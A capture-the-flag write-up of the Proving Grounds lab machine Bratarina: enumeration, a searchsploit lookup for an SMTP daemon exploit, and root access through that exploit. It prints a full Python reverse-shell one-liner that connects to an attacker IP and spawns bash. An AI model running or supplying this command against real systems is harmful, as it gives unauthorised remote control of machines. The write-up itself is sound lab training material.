Bratarina from Offensive Security’s Proving Grounds is a very easy box to hack as there is no privilege escalation and root access is obtained with just one command using a premade exploit. The hardest part is finding the correct exploit as there are a few rabbit holes to avoid.
Enumeration
The first step always is to run AutoRecon and inspect the contents of “_full_tcp_nmap.txt”.

This output shows 5 ports open offering a variety of protocols and interfaces to explore. There are some interesting artefacts to discover in ports 80 and 445, but these are ultimately dead ends. After poking about here for a while I turned to port 25 and ran searchsploit against for “smtpd”

Exploitation
Searchsploit returned a couple of interesting results, but by far the most interesting was 47984.py that supposedly offers remote code execution. I downloaded this and inspected the file.

The instructions were clear so I decided to test if I could create a reverse shell with python. I chose port 445 for the reverse shell connection as it was open on Bratarina and unlikely to run into firewall issues.


I was surprised to get a reverse shell back as root, so I went straight to /root and grabbed the flag. If you haven’t used python to create a reverse shell before, the command is:
python -c "import socket, subprocess, os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect((\"<Kali IP>", <Port>)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);import pty; pty.spawn(\"/bin/bash\")"
You may want to file this under “useful one-liner reverse shell commands”.
Conclusion
As you can see this was a fairly simple machine and there isn’t much to conclude. The takeaway learnings from Bratarina are:
- SMTPD exploits
- Python reverse shells
One thought on “Proving Grounds: Bratarina write-up”